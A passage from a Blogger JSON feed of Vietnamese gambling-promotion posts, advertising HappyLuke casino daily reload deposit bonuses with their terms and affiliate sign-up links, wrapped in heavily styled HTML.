--tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  6,250,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4606721516003696616\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html","title":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5730705665424130113"},"published":{"$t":"2024-12-04T07:03:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:12.677-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"},"content":{"type":"html","$t":"\u003Cdiv class=\"text-none-select text-left flex-1 w-full text-sm leading-6 html-content-container\" data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; flex: 1 1 0%; line-height: 1.5rem; scrollbar-color: auto; scrollbar-width: auto; width: 1140px;\"\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EThưởng nạp lại mỗi ngày 10% lên đến 625,000  VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s2264\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s16000\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: var(--color-z-none-select); display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 0.875rem; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 951.672px;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 168.406px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 149.484px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 123.75px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; 